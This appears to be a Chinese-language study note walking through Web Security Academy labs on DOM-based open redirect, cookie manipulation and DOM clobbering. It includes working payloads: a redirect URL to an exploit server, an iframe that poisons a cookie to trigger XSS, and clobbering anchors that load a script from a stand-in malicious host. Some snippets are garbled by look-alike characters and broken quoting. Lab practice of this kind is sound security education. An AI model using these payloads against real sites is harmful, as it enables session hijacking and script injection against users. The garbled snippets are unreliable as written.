
实验4:基于DOM的开放重定向
信息:
1、本实验包含一个基于DOM的开放重定向漏洞
2、完成实验:攻击此漏洞并将受害者重定向到攻击服务器
part1:

博客文章页面包含以下链接,该链接可返回博客的主页
<a href='#' onclick='returnURL' = /url=https?:\/\/.+)/.exec(location);if(returnUrl)location.href = returnUrl[1];else location.href = “/”'>Back to
Blog
part2:
url参数包含一个开放的重定向漏洞,该漏洞允许更改“返回博客”链接将用户带到的位置。
解决实验:构建并访问以下URL(更改URL以包含自己实验ID和漏洞利用服务器ID)
https://YOUR-LAB-ID.web-security-academy.net/post?postId=4&url=https://YOUR-EXPLOIT-SERVER-ID.exploit-
server.net/我的是: https://0a2400c804958bd0c2396162004a00eb.web-security-academy.net/post?postId=4&url=https://exploit-0ac4000704568b43c2016057014e0016.exploit-
server.net/
五、基于DOM的cookie操作
1、简述:
1、某些基于DOM的漏洞使得攻击者能够操纵通常无法控制的数据。这会将通常安全的数据类型(如Cookie)转换为潜在的源。当脚本将攻击者可控制的数据写入Cookie的值时,就会出现基于DOM的Cookie操作漏洞
2、攻击者可以利用此漏洞构造一个URL,如果其他用户访问该URL,则会在用户的Cookie中设置任意值。许多接收器本身基本上是无害的,但基于DOM的Cookie操纵攻击表明,低严重性漏洞有时可被用作高严重性攻击的利用链的一部分。
例如,如果JavaScript将数据源中的数据写入document.cookie,而不首先对其进行清理,攻击者就可以操纵单个cookie的值以注入任意值:
document.cookie = ‘cookieName=’+location.hash.slice(1);如果网站不安全地反映来自cookie的值,而不对它们进行HTML编码,攻击者就可以使用cookie操纵技术来利用此行为
3、一些接收器会导致基于DOM的cookie操作漏洞
document.cookie接收器可能导致基于DOM的cookie操作漏洞
2、影响:
1、此漏洞的潜在影响取决于Cookie在网站中所扮演的角色。如果Cookie用于控制某些用户操作(如设置)导致的行为,则攻击者可能能够通过操纵Cookie的值使用户执行意外操作。
2、如果cookie用于跟踪用户的会话,则攻击者可能能够执行会话固定攻击,在该攻击中将cookie的值设置为从网站获得的有效令牌,然后在受害者随后与网站交互期间劫持会话。像这样的cookie操作漏洞不仅可用于攻击易受攻击的网站,还可用于攻击同一父域下的任何其他网站
涉及实验:
实验5:基于DOM的cookie操作

实验5:基于DOM的cookie操作
信息:
1、本实验演示基于DOM的客户端Cookie操作
2、完成实验:注入一个cookie,它将在不同的页面上导致XSS,并调用print()函数。您需要使用利用漏洞攻击服务器将受害者引导到正确的页面。
part1:


主页使用名为lastViewedProduct的客户端Cookie,其值是用户访问的最后一个产品页面的URL(第一个产品是跳转到最后一个产品)
(最后一个产品是跳转到第一个产品)
cookie值与页面的跳转有直接的关联

转到漏洞利用服务器并将以下iframe添加到正文中(将YOUR-LAB-ID替换为自己实验室ID)
<iframe src="https://YOUR-LAB-ID.web-security-academy.net/product?productId=1&'>"
οnlοad=“if(!window.x)this.src=‘https://0a3a009f03de75bac008456600e30070.web-
security-academy.net’;window.x=1;”>原理:
iframe的原始源代码与其中一个产品页面的URL匹配,只是在末尾添加了一个JavaScript有效负载。首次加载iframe时,浏览器会临时打开恶意URL,然后将其保存为lastViewedProduct
Cookie的值。onload事件处理程序确保受害者立即被重定向到主页,而不知道这种操作曾经发生过。当受害者的浏览器保存了中毒的cookie时,加载主页将导致有效负载执行。
part2:
存储漏洞并将其发送给受害者
完成实验
六、DOM clobbering(DOM重锤)
1、简述:
1、DOM clobbering:是一种将HTML注入页面以操作DOM并最终更改页面上JavaScript行为的技术。DOM
clobbering在XSS不可行的情况下特别有用,但是可以控制页面上的某些HTML,在这些页面上,属性id或name被HTML过滤器列入白名单。XSS
是不可能的,但可以在 HTML 过滤器将属性 id 或名称白名单列出的页面上控制一些 HTML 。DOM
clobbering最常见的形式是使用锚元素覆盖全局变量,然后应用程序以不安全的方式使用该变量,例如生成动态脚本URL。
2、术语clobbering来自这样一个事实,即您正在“clobbering”对象的全局变量或属性,并用DOM节点或HTML集合覆盖它。如可以使用DOM对象覆盖其他JavaScript对象,并利用不安全的名称(如submit)来干扰表单的实际submit()函数
2、利用DOM-clobbering漏洞
1、JavaScript开发人员常用的模式是:
var someObject = window.someObject || {};
2、如果可以控制页面上的一些HTML,则可以使用DOM节点(如锚点anchor)来重命名someObject引用。使用 DOM 节点(例如锚)的
some 对象引用。示例代码: <script> window.onload = function(){ let someObject = window.someObject || {}; let script = document.createElement('script'); script.src = someObject.url; document.body.appendChild(script); }; </script>要利用此易受攻击的代码,可以插入以下HTML来攻击 某些对象使用锚元素进行引用:
<a id=someObject><a id=someObject name=url href=//malicious-website.com/evil.js>
由于这两个锚点使用相同的ID,DOM将它们组合在一个DOM集合中。然后,DOM clobbering向量将重写 某些对象使用此DOM集合引用。A类 姓名
属性用于最后一个定位点元素,以便清除url的属性someObject对象,该对象指向外部脚本
3、涉及实验:
实验6:利用DOM乱码实现XSS

实验6:利用DOM乱码实现XSS
信息:
1、本实验包含DOM攻击漏洞。注释功能允许“安全”HTML
2、完成实验:构造一个HTML注入,该注入会对一个变量进行clobbers,并使用XSS调用alert()函数
part1:
转到其中一篇博客文章并创建包含以下锚点的评论,并返回博客
<a id=defaultAvatar><a id=defaultAvatar name=avatarhref="cid:“οnerrοr=alert(1)//”>
返回到博客文章并创建包含任意文本的第二条评论,并返回博客
加载该页时,将调用alert

特定博客文章的页面导入JavaScript文件loadCommentsWithDomPurify.js,该文件包含以下代码:
let defaultAvatar = window.defaultAvatar || {avatar:‘/resources/images/avatarDefault.svg’}
